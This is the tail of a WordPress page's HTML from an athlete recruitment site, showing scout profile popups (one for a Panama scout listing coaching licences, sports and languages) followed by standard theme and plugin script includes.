															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/corriendo.png" class="attachment-large size-large wp-image-31859" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/corriendo.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/corriendo-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/corriendo-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9a6add4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9a6add4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/nadando.png" class="attachment-large size-large wp-image-31995" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/nadando.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/nadando-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/nadando-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7c85cf14 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7c85cf14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://athletesusa.org/wp-content/uploads/2025/09/triathlon.png" class="attachment-large size-large wp-image-32061" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/triathlon.png 512w, https://athletesusa.org/wp-content/uploads/2025/09/triathlon-300x300.png 300w, https://athletesusa.org/wp-content/uploads/2025/09/triathlon-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/triathlon-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				<div class="elementor-element elementor-element-195616f3 elementor-widget elementor-widget-heading" data-id="195616f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Attends all sports</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25184cf2 e-con-full e-flex e-con e-child" data-id="25184cf2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-398487d9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="398487d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">coverage zone:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-67c48b6b elementor-widget elementor-widget-heading" data-id="67c48b6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bolivia, Chile, Peru, Ecuador, Panamá, Costa Rica, Venezuela, Mexico, Brazil, Dominican Republic, El Salvador, Puerto Rico.</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f0dada9 e-con-full e-flex e-con e-child" data-id="5f0dada9" data-element_type="container">
		<div class="elementor-element elementor-element-5b6f57eb e-con-full e-flex e-con e-child" data-id="5b6f57eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-398cc5eb elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="398cc5eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">
Languages:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6f9f1a90 elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="6f9f1a90" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="100" aria-valuetext="100% (Spanish)">
			<div class="elementor-progress-bar" data-max="100">
				<span class="elementor-progress-text">Spanish</span>
									<span class="elementor-progress-percentage">100%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52ff2970 elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="52ff2970" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="100" aria-valuetext="100% ( English)">
			<div class="elementor-progress-bar" data-max="100">
				<span class="elementor-progress-text"> English</span>
									<span class="elementor-progress-percentage">100%</span>
							</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32046" class="elementor elementor-32046 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2dbddd e-flex e-con-boxed e-con e-parent" data-id="2dbddd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3eb1b8c3 e-con-full e-flex e-con e-child" data-id="3eb1b8c3" data-element_type="container">
				<div class="elementor-element elementor-element-cf308aa elementor-widget elementor-widget-image" data-id="cf308aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://athletesusa.org/wp-content/uploads/2025/09/Victor-Daniel-Suarezl-1.png" class="attachment-large size-large wp-image-31832" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/Victor-Daniel-Suarezl-1.png 500w, https://athletesusa.org/wp-content/uploads/2025/09/Victor-Daniel-Suarezl-1-300x300.png 300w, https://athletesusa.org/wp-content/uploads/2025/09/Victor-Daniel-Suarezl-1-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/Victor-Daniel-Suarezl-1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d58a995 elementor-widget elementor-widget-heading" data-id="3d58a995" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Victor Daniel Suarez
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e43eb0d elementor-widget elementor-widget-heading" data-id="e43eb0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Scout  For Panama</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7e22ff59 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e22ff59" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34124d60 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34124d60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-inbox" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M567.938 243.908L462.25 85.374A48.003 48.003 0 0 0 422.311 64H153.689a48 48 0 0 0-39.938 21.374L8.062 243.908A47.994 47.994 0 0 0 0 270.533V400c0 26.51 21.49 48 48 48h480c26.51 0 48-21.49 48-48V270.533a47.994 47.994 0 0 0-8.062-26.625zM162.252 128h251.497l85.333 128H376l-32 64H232l-32-64H76.918l85.334-128z"></path></svg>						</span>
										<span class="elementor-icon-list-text">  <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="196a6c786b7c6377707a762c597e74787075377a7674">[email&#160;protected]</a> </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> +507-67476116</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-771e21d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="771e21d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2eddfbd8 e-con-full e-flex e-con e-child" data-id="2eddfbd8" data-element_type="container">
				<div class="elementor-element elementor-element-61dd469b elementor-widget elementor-widget-heading" data-id="61dd469b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Distinguished academic qualifications: High school studies in Business Administration and Management, Professional Soccer Coach, Panama A License, CONCACAF C License, Coach Trainer with the Panamanian Football Federation, and FIFA Coaching Courses. <br>
Sports experience: Former professional soccer player. <br>
Role with Athletes USA and years of experience as a recruiter or director.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-74fbfc1a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="74fbfc1a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-29b680c3 e-grid e-con-full e-con e-child" data-id="29b680c3" data-element_type="container">
		<div class="elementor-element elementor-element-5e8987e0 e-con-full e-flex e-con e-child" data-id="5e8987e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7359f3b5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7359f3b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sports specialty:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2ee81897 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2ee81897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano.png" class="attachment-large size-large wp-image-31841" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7e83b7d1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7e83b7d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/raqueta-de-tenis.png" class="attachment-large size-large wp-image-31850" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/raqueta-de-tenis.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/raqueta-de-tenis-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/raqueta-de-tenis-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2b2d530b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2b2d530b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/corriendo.png" class="attachment-large size-large wp-image-31859" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/corriendo.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/corriendo-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/corriendo-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-437dbc63 elementor-widget elementor-widget-heading" data-id="437dbc63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Attends all sports</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e493b88 e-con-full e-flex e-con e-child" data-id="5e493b88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-16239c23 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="16239c23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">coverage zone:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7f89d119 elementor-widget elementor-widget-heading" data-id="7f89d119" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Panama</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65cf0549 e-con-full e-flex e-con e-child" data-id="65cf0549" data-element_type="container">
		<div class="elementor-element elementor-element-45eea98d e-con-full e-flex e-con e-child" data-id="45eea98d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-40871750 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="40871750" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Languages:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1ddd08cb elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="1ddd08cb" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="100" aria-valuetext="100% (Spanish)">
			<div class="elementor-progress-bar" data-max="100">
				<span class="elementor-progress-text">Spanish</span>
									<span class="elementor-progress-percentage">100%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f7cd474 elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="4f7cd474" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="80" aria-valuetext="80% ( English)">
			<div class="elementor-progress-bar" data-max="80">
				<span class="elementor-progress-text"> English</span>
									<span class="elementor-progress-percentage">80%</span>
							</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://athletesusa.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766445873' media='all' />
<link rel='stylesheet' id='um-verified-css' href='https://athletesusa.org/wp-content/plugins/um-verified-users/assets/css/um-verified.css?ver=2.2.6' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wcml-mc-scripts-js-extra">
var wcml_mc_settings = {"wcml_spinner":"https://athletesusa.org/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f36fb57904","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://athletesusa.org/wp-admin/admin-ajax.php","cart_url":"https://athletesusa.org/cart/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"f36fb57904","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://athletesusa.org/wp-admin/admin-ajax.php","cart_url":"https://athletesusa.org/cart/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://athletesusa.org/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://athletesusa.org/wp-admin/admin-ajax.php","nonce":"5e87004e0f"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/athletesusa.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/athletesusa.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/athletesusa.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"358766768d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3652,"title":"Anna-Marie%20Bathe%20%7C%20Athletes%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://athletesusa.org/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://athletesusa.org/wp-content/uploads/premium-addons-elementor/pafe-3652.js?ver=1767982711" id="pafe-3652-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/js/modal.js?ver=4.11.65" id="pa-modal-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://athletesusa.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://athletesusa.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://athletesusa.org/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://athletesusa.org/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/common.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-modal.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-functions.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.js?ver=4.0.13" id="select2-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"67108864","nonce":"d04bb67d24"};
//# sourceURL=um_scripts-js-extra
</script>
